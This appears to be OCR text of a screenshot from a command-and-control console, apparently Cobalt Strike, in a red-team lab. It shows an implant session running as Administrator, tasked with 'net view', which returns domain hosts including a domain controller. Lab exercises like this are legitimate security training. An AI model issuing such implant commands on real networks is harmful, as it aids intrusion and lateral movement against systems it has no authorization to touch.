 external internal listener user computer note process pid arch last
192.168.85.133 192.168.85.133 test Administrator * STU1 artifact.exe 1900 x86 40s
Interact
Access
Explore
Pivoting
Spawn
Session
Browser Pivot
Desktop (VNC)
File Browser
Net View
Port Scan
Process List
Screenshot
Event Log X Beacon 192.168.85.133@1900 X
beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 87608 bytes
[+] received output:
List of hosts:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
OWA 192.168.52.138 500 6.1 PDC
ROOT-TVI862UBEH 192.168.52.141 500 5.2
STU1 192.168.52.143 500 6.1
[+] host called home, sent: 12 bytes